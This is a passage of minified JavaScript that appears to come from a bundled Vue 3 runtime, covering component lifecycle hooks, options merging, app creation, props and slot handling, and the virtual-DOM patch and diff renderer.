ut=e=>(t,n=_e)=>(!An||e==="sp")&&Ir(e,(...r)=>t(...r),n),ca=ut("bm"),ua=ut("m"),Mc=ut("bu"),Uc=ut("u"),Vs=ut("bum"),da=ut("um"),Fc=ut("sp"),Nc=ut("rtg"),Dc=ut("rtc");function jc(e,t=_e){Ir("ec",e,t)}function rn(e,t,n,r){let s;const i=n&&n[r];if(M(e)||de(e)){s=new Array(e.length);for(let o=0,a=e.length;o<a;o++)s[o]=t(e[o],o,void 0,i&&i[o])}else if(typeof e=="number"){s=new Array(e);for(let o=0;o<e;o++)s[o]=t(o+1,o,void 0,i&&i[o])}else if(ee(e))if(e[Symbol.iterator])s=Array.from(e,(o,a)=>t(o,a,void 0,i&&i[a]));else{const o=Object.keys(e);s=new Array(o.length);for(let a=0,c=o.length;a<c;a++){const l=o[a];s[a]=t(e[l],l,a,i&&i[a])}}else s=[];return n&&(n[r]=s),s}function Ne(e,t,n={},r,s){if(ve.isCE||ve.parent&&On(ve.parent)&&ve.parent.isCE)return t!=="default"&&(n.name=t),le("slot",n,r&&r());let i=e[t];i&&i._c&&(i._d=!1),C();const o=i&&fa(i(n)),a=Je(ue,{key:n.key||o&&o.key||`_${t}`},o||(r?r():[]),o&&e._===1?64:-2);return!s&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function fa(e){return e.some(t=>dr(t)?!(t.type===ke||t.type===ue&&!fa(t.children)):!0)?e:null}function qc(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:Jn(r)]=e[r];return n}const fs=e=>e?xa(e)?Rr(e)||e.proxy:fs(e.parent):null,En=be(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>fs(e.parent),$root:e=>fs(e.root),$emit:e=>e.emit,$options:e=>zs(e),$forceUpdate:e=>e.f||(e.f=()=>js(e.update)),$nextTick:e=>e.n||(e.n=cs.bind(e.proxy)),$watch:e=>Tc.bind(e)}),Kr=(e,t)=>e!==ie&&!e.__isScriptSetup&&K(e,t),Bc={get({_:e},t){const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:a,appContext:c}=e;let l;if(t[0]!=="$"){const y=o[t];if(y!==void 0)switch(y){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(Kr(r,t))return o[t]=1,r[t];if(s!==ie&&K(s,t))return o[t]=2,s[t];if((l=e.propsOptions[0])&&K(l,t))return o[t]=3,i[t];if(n!==ie&&K(n,t))return o[t]=4,n[t];ps&&(o[t]=0)}}const u=En[t];let f,m;if(u)return t==="$attrs"&&Te(e,"get",t),u(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==ie&&K(n,t))return o[t]=4,n[t];if(m=c.config.globalProperties,K(m,t))return m[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return Kr(s,t)?(s[t]=n,!0):r!==ie&&K(r,t)?(r[t]=n,!0):K(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i}},o){let a;return!!n[o]||e!==ie&&K(e,o)||Kr(t,o)||(a=i[0])&&K(a,o)||K(r,o)||K(En,o)||K(s.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:K(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function $i(e){return M(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let ps=!0;function Vc(e){const t=zs(e),n=e.proxy,r=e.ctx;ps=!1,t.beforeCreate&&Ci(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:a,provide:c,inject:l,created:u,beforeMount:f,mounted:m,beforeUpdate:y,updated:p,activated:g,deactivated:x,beforeDestroy:I,beforeUnmount:B,destroyed:G,unmounted:P,render:J,renderTracked:fe,renderTriggered:Oe,errorCaptured:D,serverPrefetch:oe,expose:Z,inheritAttrs:pe,components:R,directives:se,filters:xe}=t;if(l&&zc(l,r,null),o)for(const ae in o){const Y=o[ae];q(Y)&&(r[ae]=Y.bind(n))}if(s){const ae=s.call(n,n);ee(ae)&&(e.data=Vt(ae))}if(ps=!0,i)for(const ae in i){const Y=i[ae],rt=q(Y)?Y.bind(n,n):q(Y.get)?Y.get.bind(n,n):Ve,te=!q(Y)&&q(Y.set)?Y.set.bind(n):Ve,Se=re({get:rt,set:te});Object.defineProperty(r,ae,{enumerable:!0,configurable:!0,get:()=>Se.value,set:ge=>Se.value=ge})}if(a)for(const ae in a)pa(a[ae],r,n,ae);if(c){const ae=q(c)?c.call(n):c;Reflect.ownKeys(ae).forEach(Y=>{ms(Y,ae[Y])})}u&&Ci(u,e,"c");function he(ae,Y){M(Y)?Y.forEach(rt=>ae(rt.bind(n))):Y&&ae(Y.bind(n))}if(he(ca,f),he(ua,m),he(Mc,y),he(Uc,p),he(Lc,g),he(Rc,x),he(jc,D),he(Dc,fe),he(Nc,Oe),he(Vs,B),he(da,P),he(Fc,oe),M(Z))if(Z.length){const ae=e.exposed||(e.exposed={});Z.forEach(Y=>{Object.defineProperty(ae,Y,{get:()=>n[Y],set:rt=>n[Y]=rt})})}else e.exposed||(e.exposed={});J&&e.render===Ve&&(e.render=J),pe!=null&&(e.inheritAttrs=pe),R&&(e.components=R),se&&(e.directives=se)}function zc(e,t,n=Ve){M(e)&&(e=hs(e));for(const r in e){const s=e[r];let i;ee(s)?"default"in s?i=nn(s.from||r,s.default,!0):i=nn(s.from||r):i=nn(s),we(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function Ci(e,t,n){Re(M(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function pa(e,t,n,r){const s=r.includes(".")?sa(n,r):()=>n[r];if(de(e)){const i=t[e];q(i)&&Xe(s,i)}else if(q(e))Xe(s,e.bind(n));else if(ee(e))if(M(e))e.forEach(i=>pa(i,t,n,r));else{const i=q(e.handler)?e.handler.bind(n):t[e.handler];q(i)&&Xe(s,i,e)}}function zs(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,a=i.get(t);let c;return a?c=a:!s.length&&!n&&!r?c=t:(c={},s.length&&s.forEach(l=>cr(c,l,o,!0)),cr(c,t,o)),ee(t)&&i.set(t,c),c}function cr(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&cr(e,i,n,!0),s&&s.forEach(o=>cr(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=Hc[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const Hc={data:Ti,props:Ai,emits:Ai,methods:wn,computed:wn,beforeCreate:$e,created:$e,beforeMount:$e,mounted:$e,beforeUpdate:$e,updated:$e,beforeDestroy:$e,beforeUnmount:$e,destroyed:$e,unmounted:$e,activated:$e,deactivated:$e,errorCaptured:$e,serverPrefetch:$e,components:wn,directives:wn,watch:Qc,provide:Ti,inject:Kc};function Ti(e,t){return t?e?function(){return be(q(e)?e.call(this,this):e,q(t)?t.call(this,this):t)}:t:e}function Kc(e,t){return wn(hs(e),hs(t))}function hs(e){if(M(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function $e(e,t){return e?[...new Set([].concat(e,t))]:t}function wn(e,t){return e?be(Object.create(null),e,t):t}function Ai(e,t){return e?M(e)&&M(t)?[...new Set([...e,...t])]:be(Object.create(null),$i(e),$i(t??{})):t}function Qc(e,t){if(!e)return t;if(!t)return e;const n=be(Object.create(null),e);for(const r in t)n[r]=$e(e[r],t[r]);return n}function ha(){return{app:null,config:{isNativeTag:xl,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Gc=0;function Wc(e,t){return function(r,s=null){q(r)||(r=be({},r)),s!=null&&!ee(s)&&(s=null);const i=ha(),o=new WeakSet;let a=!1;const c=i.app={_uid:Gc++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:vu,get config(){return i.config},set config(l){},use(l,...u){return o.has(l)||(l&&q(l.install)?(o.add(l),l.install(c,...u)):q(l)&&(o.add(l),l(c,...u))),c},mixin(l){return i.mixins.includes(l)||i.mixins.push(l),c},component(l,u){return u?(i.components[l]=u,c):i.components[l]},directive(l,u){return u?(i.directives[l]=u,c):i.directives[l]},mount(l,u,f){if(!a){const m=le(r,s);return m.appContext=i,u&&t?t(m,l):e(m,l,f),a=!0,c._container=l,l.__vue_app__=c,Rr(m.component)||m.component.proxy}},unmount(){a&&(e(null,c._container),delete c._container.__vue_app__)},provide(l,u){return i.provides[l]=u,c},runWithContext(l){ur=c;try{return l()}finally{ur=null}}};return c}}let ur=null;function ms(e,t){if(_e){let n=_e.provides;const r=_e.parent&&_e.parent.provides;r===n&&(n=_e.provides=Object.create(r)),n[e]=t}}function nn(e,t,n=!1){const r=_e||ve;if(r||ur){const s=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:ur._context.provides;if(s&&e in s)return s[e];if(arguments.length>1)return n&&q(t)?t.call(r&&r.proxy):t}}function Jc(e,t,n,r=!1){const s={},i={};sr(i,Lr,1),e.propsDefaults=Object.create(null),ma(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:oc(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function Yc(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,a=W(s),[c]=e.propsOptions;let l=!1;if((r||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let f=0;f<u.length;f++){let m=u[f];if(Cr(e.emitsOptions,m))continue;const y=t[m];if(c)if(K(i,m))y!==i[m]&&(i[m]=y,l=!0);else{const p=et(m);s[p]=gs(c,a,p,y,e,!1)}else y!==i[m]&&(i[m]=y,l=!0)}}}else{ma(e,t,s,i)&&(l=!0);let u;for(const f in a)(!t||!K(t,f)&&((u=cn(f))===f||!K(t,u)))&&(c?n&&(n[f]!==void 0||n[u]!==void 0)&&(s[f]=gs(c,a,f,void 0,e,!0)):delete s[f]);if(i!==a)for(const f in i)(!t||!K(t,f))&&(delete i[f],l=!0)}l&&lt(e,"set","$attrs")}function ma(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,a;if(t)for(let c in t){if(Wn(c))continue;const l=t[c];let u;s&&K(s,u=et(c))?!i||!i.includes(u)?n[u]=l:(a||(a={}))[u]=l:Cr(e.emitsOptions,c)||(!(c in r)||l!==r[c])&&(r[c]=l,o=!0)}if(i){const c=W(n),l=a||ie;for(let u=0;u<i.length;u++){const f=i[u];n[f]=gs(s,c,f,l[f],e,!K(l,f))}}return o}function gs(e,t,n,r,s,i){const o=e[n];if(o!=null){const a=K(o,"default");if(a&&r===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&q(c)){const{propsDefaults:l}=s;n in l?r=l[n]:(sn(s),r=l[n]=c.call(null,t),Nt())}else r=c}o[0]&&(i&&!a?r=!1:o[1]&&(r===""||r===cn(n))&&(r=!0))}return r}function ga(e,t,n=!1){const r=t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},a=[];let c=!1;if(!q(e)){const u=f=>{c=!0;const[m,y]=ga(f,t,!0);be(o,m),y&&a.push(...y)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!c)return ee(e)&&r.set(e,Zt),Zt;if(M(i))for(let u=0;u<i.length;u++){const f=et(i[u]);Ii(f)&&(o[f]=ie)}else if(i)for(const u in i){const f=et(u);if(Ii(f)){const m=i[u],y=o[f]=M(m)||q(m)?{type:m}:be({},m);if(y){const p=Ri(Boolean,y.type),g=Ri(String,y.type);y[0]=p>-1,y[1]=g<0||p<g,(p>-1||K(y,"default"))&&a.push(f)}}}const l=[o,a];return ee(e)&&r.set(e,l),l}function Ii(e){return e[0]!=="$"}function Pi(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function Li(e,t){return Pi(e)===Pi(t)}function Ri(e,t){return M(t)?t.findIndex(n=>Li(n,e)):q(t)&&Li(t,e)?0:-1}const ya=e=>e[0]==="_"||e==="$stable",Hs=e=>M(e)?e.map(Ge):[Ge(e)],Xc=(e,t,n)=>{if(t._n)return t;const r=lr((...s)=>Hs(t(...s)),n);return r._c=!1,r},_a=(e,t,n)=>{const r=e._ctx;for(const s in e){if(ya(s))continue;const i=e[s];if(q(i))t[s]=Xc(s,i,r);else if(i!=null){const o=Hs(i);t[s]=()=>o}}},ba=(e,t)=>{const n=Hs(t);e.slots.default=()=>n},Zc=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=W(t),sr(t,"_",n)):_a(t,e.slots={})}else e.slots={},t&&ba(e,t);sr(e.slots,Lr,1)},eu=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=ie;if(r.shapeFlag&32){const a=t._;a?n&&a===1?i=!1:(be(s,t),!n&&a===1&&delete s._):(i=!t.$stable,_a(t,s)),o=t}else t&&(ba(e,t),o={default:1});if(i)for(const a in s)!ya(a)&&o[a]==null&&delete s[a]};function ys(e,t,n,r,s=!1){if(M(e)){e.forEach((m,y)=>ys(m,t&&(M(t)?t[y]:t),n,r,s));return}if(On(r)&&!s)return;const i=r.shapeFlag&4?Rr(r.component)||r.component.proxy:r.el,o=s?null:i,{i:a,r:c}=e,l=t&&t.r,u=a.refs===ie?a.refs={}:a.refs,f=a.setupState;if(l!=null&&l!==c&&(de(l)?(u[l]=null,K(f,l)&&(f[l]=null)):we(l)&&(l.value=null)),q(c))wt(c,a,12,[o,u]);else{const m=de(c),y=we(c);if(m||y){const p=()=>{if(e.f){const g=m?K(f,c)?f[c]:u[c]:c.value;s?M(g)&&Is(g,i):M(g)?g.includes(i)||g.push(i):m?(u[c]=[i],K(f,c)&&(f[c]=u[c])):(c.value=[i],e.k&&(u[e.k]=c.value))}else m?(u[c]=o,K(f,c)&&(f[c]=o)):y&&(c.value=o,e.k&&(u[e.k]=o))};o?(p.id=-1,Ce(p,n)):p()}}}const Ce=Cc;function tu(e){return nu(e)}function nu(e,t){const n=rs();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:a,createComment:c,setText:l,setElementText:u,parentNode:f,nextSibling:m,setScopeId:y=Ve,insertStaticContent:p}=e,g=(d,h,_,v=null,w=null,S=null,T=!1,E=null,$=!!h.dynamicChildren)=>{if(d===h)return;d&&!Rt(d,h)&&(v=Nn(d),ge(d,w,S,!0),d=null),h.patchFlag===-2&&($=!1,h.dynamicChildren=null);const{type:O,ref:U,shapeFlag:L}=h;switch(O){case Pr:x(d,h,_,v);break;case ke:I(d,h,_,v);break;case Qr:d==null&&B(h,_,v,T);break;case ue:R(d,h,_,v,w,S,T,E,$);break;default:L&1?J(d,h,_,v,w,S,T,E,$):L&6?se(d,h,_,v,w,S,T,E,$):(L&64||L&128)&&O.process(d,h,_,v,w,S,T,E,$,Ht)}U!=null&&w&&ys(U,d&&d.ref,S,h||d,!h)},x=(d,h,_,v)=>{if(d==null)r(h.el=a(h.children),_,v);else{const w=h.el=d.el;h.children!==d.children&&l(w,h.children)}},I=(d,h,_,v)=>{d==null?r(h.el=c(h.children||""),_,v):h.el=d.el},B=(d,h,_,v)=>{[d.el,d.anchor]=p(d.children,h,_,v,d.el,d.anchor)},G=({el:d,anchor:h},_,v)=>{let w;for(;d&&d!==h;)w=m(d),r(d,_,v),d=w;r(h,_,v)},P=({el:d,anchor:h})=>{let _;for(;d&&d!==h;)_=m(d),s(d),d=_;s(h)},J=(d,h,_,v,w,S,T,E,$)=>{T=T||h.type==="svg",d==null?fe(h,_,v,w,S,T,E,$):oe(d,h,w,S,T,E,$)},fe=(d,h,_,v,w,S,T,E)=>{let $,O;const{type:U,props:L,shapeFlag:F,transition:j,dirs:z}=d;if($=d.el=o(d.type,S,L&&L.is,L),F&8?u($,d.children):F&16&&D(d.children,$,null,v,w,S&&U!=="foreignObject",T,E),z&&Tt(d,null,v,"created"),Oe($,d,d.scopeId,T,v),L){for(const X in L)X!=="value"&&!Wn(X)&&i($,X,null,L[X],S,d.children,v,w,st);"value"in L&&i($,"value",null,L.value),(O=L.onVnodeBeforeMount)&&Qe(O,v,d)}z&&Tt(d,null,v,"beforeMount");const ne=ru(w,j);ne&&j.beforeEnter($),r($,h,_),((O=L&&L.onVnodeMounted)||ne||z)&&Ce(()=>{O&&Qe(O,v,d),ne&&j.enter($),z&&Tt(d,null,v,"mounted")},w)},Oe=(d,h,_,v,w)=>{if(_&&y(d,_),v)for(let S=0;S<v.length;S++)y(d,v[S]);if(w){let S=w.subTree;if(h===S){const T=w.vnode;Oe(d,T,T.scopeId,T.slotScopeIds,w.parent)}}},D=(d,h,_,v,w,S,T,E,$=0)=>{for(let O=$;O<d.length;O++){const U=d[O]=E?_t(d[O]):Ge(d[O]);g(null,U,h,_,v,w,S,T,E)}},oe=(d,h,_,v,w,S,T)=>{const E=h.el=d.el;let{patchFlag:$,dynamicChildren:O,dirs:U}=h;$|=d.patchFlag&16;const L=d.props||ie,F=h.props||ie;let j;_&&At(_,!1),(j=F.onVnodeBeforeUpdate)&&Qe(j,_,h,d),U&&Tt(h,d,_,"beforeUpdate"),_&&At(_,!0);const z=w&&h.type!=="foreignObject";if(O?Z(d.dynamicChildren,O,E,_,v,z,S):T||Y(d,h,E,null,_,v,z,S,!1),$>0){if($&16)pe(E,h,L,F,_,v,w);else if($&2&&L.class!==F.class&&i(E,"class",null,F.class,w),$&4&&i(E,"style",L.style,F.style,w),$&8){const ne=h.dynamicProps;for(let X=0;X<ne.length;X++){const me=ne[X],Ue=L[me],Kt=F[me];(Kt!==Ue||me==="value")&&i(E,me,Ue,Kt,w,d.children,_,v,st)}}$&1&&d.children!==h.children&&u(E,h.children)}else!T&&O==null&&pe(E,h,L,F,_,v,w);((j=F.onVnodeUpdated)||U)&&Ce(()=>{j&&Qe(j,_,h,d),U&&Tt(h,d,_,"updated")},v)},Z=(d,h,_,v,w,S,T)=>{for(let E=0;E<h.length;E++){const $=d[E],O=h[E],U=$.el&&($.type===ue||!Rt($,O)||$.shapeFlag&70)?f($.el):_;g($,O,U,null,v,w,S,T,!0)}},pe=(d,h,_,v,w,S,T)=>{if(_!==v){if(_!==ie)for(const E in _)!Wn(E)&&!(E in v)&&i(d,E,_[E],null,T,h.children,w,S,st);for(const E in v){if(Wn(E))continue;const $=v[E],O=_[E];$!==O&&E!=="value"&&i(d,E,O,$,T,h.children,w,S,st)}"value"in v&&i(d,"value",_.value,v.value)}},R=(d,h,_,v,w,S,T,E,$)=>{const O=h.el=d?d.el:a(""),U=h.anchor=d?d.anchor:a("");let{patchFlag:L,dynamicChildren:F,slotScopeIds:j}=h;j&&(E=E?E.concat(j):j),d==null?(r(O,_,v),r(U,_,v),D(h.children,_,U,w,S,T,E,$)):L>0&&L&64&&F&&d.dynamicChildren?(Z(d.dynamicChildren,F,_,w,S,T,E),(h.key!=null||w&&h===w.subTree)&&va(d,h,!0)):Y(d,h,_,U,w,S,T,E,$)},se=(d,h,_,v,w,S,T,E,$)=>{h.slotScopeIds=E,d==null?h.shapeFlag&512?w.ctx.activate(h,_,v,T,$):xe(h,_,v,w,S,T,$):ft(d,h,$)},xe=(d,h,_,v,w,S,T)=>{const E=d.component=uu(d,v,w);if(Ar(d)&&(E.ctx.renderer=Ht),du(E),E.asyncDep){if(w&&w.registerDep(E,he),!d.el){const $=E.subTree=le(ke);I(null,$,h,_)}return}he(E,d,h,_,w,S,T)},ft=(d,h,_)=>{const v=h.component=d.component;if(Oc(d,h,_))if(v.asyncDep&&!v.asyncResolved){ae(v,h,_);return}else v.next=h,hc(v.update),v.update();else h.el=d.el,v.vnode=h},he=(d,h,_,v,w,S,T)=>{const E=()=>{if(d.isMounted){let{next:U,bu:L,u:F,parent:j,vnode:z}=d,ne=U,X;At(d,!1),U?(U.el=z.el,ae(d,U,T)):U=z,L&&Yn(L),(X=U.props&&U.props.onVnodeBeforeUpdate)&&Qe(X,j,U,z),At(d,!0);const me=Vr(d),Ue=d.subTree;d.subTree=me,g(Ue,me,f(Ue.el),Nn(Ue),d,w,S),U.el=me.el,ne===null&&Ec(d,me.el),F&&Ce(F,w),(X=U.props&&U.props.onVnodeUpdated)&&Ce(()=>Qe(X,j,U,z),w)}else{let U;const{el:L,props:F}=h,{bm:j,m:z,parent:ne}=d,X=On(h);if(At(d,!1),j&&Yn(j),!X&&(U=F&&F.onVnodeBeforeMount)&&Qe(U,ne,h),At(d,!0),L&&qr){const me=()=>{d.subTree=Vr(d),qr(L,d.subTree,d,w,null)};X?h.type.__asyncLoader().then(()=>!d.isUnmounted&&me()):me()}else{const me=d.subTree=Vr(d);g(null,me,_,v,d,w,S),h.el=me.el}if(z&&Ce(z,w),!X&&(U=F&&F.onVnodeMounted)){const me=h;Ce(()=>Qe(U,ne,me),w)}(h.shapeFlag&256||ne&&On(ne.vnode)&&ne.vnode.shapeFlag&256)&&d.a&&Ce(d.a,w),d.isMounted=!0,h=_=v=null}},$=d.effect=new ks(E,()=>js(O),d.scope),O=d.update=()=>$.run();O.id=d.uid,At(d,!0),O()},ae=(d,h,_)=>{h.component=d;const v=d.vnode.props;d.vnode=h,d.next=null,Yc(d,h.props,v,_),eu(d,h.children,_),un(),Oi(d),dn()},Y=(d,h,_,v,w,S,T,E,$=!1)=>{const O=d&&d.children,U=d?d.shapeFlag:0,L=h.children,{patchFlag:F,shapeFlag:j}=h;if(F>0){if(F&128){te(O,L,_,v,w,S,T,E,$);return}else if(F&256){rt(O,L,_,v,w,S,T,E,$);return}}j&8?(U&16&&st(O,w,S),L!==O&&u(_,L)):U&16?j&16?te(O,L,_,v,w,S,T,E,$):st(O,w,S,!0):(U&8&&u(_,""),j&16&&D(L,_,v,w,S,T,E,$))},rt=(d,h,_,v,w,S,T,E,$)=>{d=d||Zt,h=h||Zt;const O=d.length,U=h.length,L=Math.min(O,U);let F;for(F=0;F<L;F++){const j=h[F]=$?_t(h[F]):Ge(h[F]);g(d[F],j,_,null,w,S,T,E,$)}O>U?st(d,w,S,!0,!1,L):D(h,_,v,w,S,T,E,$,L)},te=(d,h,_,v,w,S,T,E,$)=>{let O=0;const U=h.length;let L=d.length-1,F=U-1;for(;O<=L&&O<=F;){const j=d[O],z=h[O]=$?_t(h[O]):Ge(h[O]);if(Rt(j,z))g(j,z,_,null,w,S,T,E,$);else break;O++}for(;O<=L&&O<=F;){const j=d[L],z=h[F]=$?_t(h[F]):Ge(h[F]);if(Rt(j,z))g(j,z,_,null,w,S,T,E,$);else break;L--,F--}if(O>L){if(O<=F){const j=F+1,z=j<U?h[j].el:v;for(;O<=F;)g(null,h[O]=$?_t(h[O]):Ge(h[O]),_,z,w,S,T,E,$),O++}}else if(O>F)for(;O<=L;)ge(d[O],w,S,!0),O++;else{const j=O,z=O,ne=new Map;for(O=z;O<=F;O++){const Ie=h[O]=$?_t(h[O]):Ge(h[O]);Ie.key!=null&&ne.set(Ie.key,O)}let X,me=0;const Ue=F-z+1;let Kt=!1,ui=0;const mn=new Array(Ue);for(O=0;O<Ue;O++)mn[O]=0;for(O=j;O<=L;O++){const Ie=d[O];if(me>=Ue){ge(Ie,w,S,!0);continue}let Ke;if(Ie.key!=null)Ke=ne.get(Ie.key);else for(X=z;X<=F;X++)if(mn[X-z]===0&&Rt(Ie,h[X])){Ke=X;break}Ke===void 0?ge(Ie,w,S,!0):(mn[Ke-z]=O+1,Ke>=ui?ui=Ke:Kt=!0,g(Ie,h[Ke],_,null,w,S,T,E,$),me++)}const di=Kt?su(mn):Zt;for(X=di.length-1,O=Ue-1;O>=0;O--){const Ie=z+O,Ke=h[Ie],fi=Ie+1<U?h[Ie+1].el:v;mn[O]===0?g(null,Ke,_,fi,w,S,T,E,$):Kt&&(X<0||O!==di[X]?Se(Ke,_,fi,2):X--)}}},Se=(d,h,_,v,w=null)=>{const{el:S,type:T,transition:E,children:$,shapeFlag:O}=d;if(O&6){Se(d.component.subTree,h,_,v);return}if(O&128){d.suspense.move(h,_,v);return}if(O&64){T.move(d,h,_,Ht);return}if(T===ue){r(S,h,_);for(let L=0;L<$.length;L++)Se($[L],h,_,v);r(d.anchor,h,_);return}if(T===Qr){G(d,h,_);return}if(v!==2&&O&1&&E)if(v===0)E.beforeEnter(S),r(S,h,_),Ce(()=>E.enter(S),w);else{const{leave:L,delayLeave:F,afterLeave:j}=E,z=()=>r(S,h,_),ne=()=>{L(S,()=>{z(),j&&j()})};F?F(S,z,ne):ne()}else r(S,h,_)},ge=(d,h,_,v=!1,w=!1)=>{const{type:S,props:T,ref:E,children:$,dynamicChildren:O,shapeFlag:U,patchFlag:L,dirs:F}=d;if(E!=null&&ys(E,null,_,d,!0),U&256){h.ctx.deactivate(d);return}const j=U&1&&F,z=!On(d);let ne;if(z&&(ne=T&&T.onVnodeBeforeUnmount)&&Qe(ne,h,d),U&6)vl(d.component,_,v);else{if(U&128){d.suspense.unmount(_,v);return}j&&Tt(d,null,h,"beforeUnmount"),U&64?d.type.remove(d,h,_,w,Ht,v):O&&(S!==ue||L>0&&L&64)?st(O,h,_,!1,!0):(S===ue&&L&384||!w&&U&16)&&st($,h,_),v&&li(d)}(z&&(ne=T&&T.onVnodeUnmounted)||j)&&Ce(()=>{ne&&Qe(ne,h,d),j&&Tt(d,null,h,"unmounted")},_)},li=d=>{const{type:h,el:_,anchor:v,transition:w}=d;if(h===ue){bl(_,v);return}if(h===Qr){P(d);return}const S=()=>{s(_),w&&!w.persisted&&w.afterLeave&&w.afterLeave()};if(d.shapeFlag&1&&w&&!w.persisted){const{leave:T,delayLeave:E}=w,$=()=>T(_,S);E?E(d.el,S,$):$()}else S()},bl=(d,h)=>{let _;for(;d!==h;)_=m(d),s(d),d=_;s(h)},vl=(d,h,_)=>{const{bum:v,scope:w,update:S,subTree:T,um:E}=d;v&&Yn(v),w.stop(),S&&(S.active=!1,ge(T,d,h,_)),E&&Ce(E,h),Ce(()=>{d.isUnmounted=!0},h),h&&h.pendingBranch&&!h.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===h.pendingId&&(h.deps--,h.deps===0&&h.resolve())},st=(d,h,_,v=!1,w=!1,S=0)=>{for(let T=S;T<d.length;T++)ge(d[T],h,_,v,w)},Nn=d=>d.shapeFlag&6?Nn(d.component.subTree):d.shapeFlag&128?d.suspense.next():m(d.anchor||d.el),ci=(d,h,_)=>{d==null?h._vnode&&ge(h._vnode,null,null,!0):g(h._vnode||null,d,h,null,null,null,_),Oi(),Zo(),h._vnode=d},Ht={p:g,um:ge,m:Se,r:li,mt:xe,mc:D,pc:Y,pbc:Z,n:Nn,o:e};let jr,qr;return t&&([jr,qr]=t(Ht)),{render:ci,hydrate:jr,createApp:Wc(ci,jr)}}function At({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function ru(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function va(e,t,n=!1){const r=e.children,s=t.children;if(M(r)&&M(s))for(let i=0;i<r.length;i++){const o=r[i];let a=s[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[i]=_t(s[i]),a.el=o.el),n||va(o,a)),a.type===Pr&&(a.el=o.el)}}function su(e){const t=e.slice(),n=[0];let r,s,i,o,a;const c=e.length;for(r=0;r<c;r++){const l=e[r];if(l!==0){if(s=n[n.length-1],e[s]<l){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)a=i+o>>1,e[n[a]]<l?i=a+1:o=a;l<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}const iu=e=>e.__isTeleport,ue=Symbol.for("v-fgt"),Pr=Symbol.for("v-txt"),ke=Symbol.for("v-cmt"),Qr=Symbol.for("v-stc"),xn=[];let Be=null;function C(e=!1){xn.push(Be=e?null:[])}function ou(){xn.pop(),Be=xn[xn.length-1]||null}let Tn=1;function ki(e){Tn+=e}function wa(e){return e.dynamicChildren=Tn>0?Be||Zt:null,ou(),Tn>0&&Be&&Be.push(e),e}function A(e,t,n,r,s,i){return wa(k(e,t,n,r,s,i,!0))}function Je(e,t,n,r,s){return wa(le(e,t,n,r,s,!0))}function dr(e){return e?e.__v_isVNode===!0:!1}function Rt(e,t){return e.type===t.type&&e.key===t.key}const Lr="__vInternal",Oa=({key:e})=>e??null,Xn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||we(e)||q(e)?{i:ve,r:e,k:t,f:!!n}:e:null);function k(e,t=null,n=null,r=0,s=null,i=e===ue?0:1,o=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Oa(t),ref:t&&Xn(t),scopeId:Tr,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:ve};return a?(Ks(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=de(n)?8:16),Tn>0&&!o&&Be&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&Be.push(c),c}const le=au;function 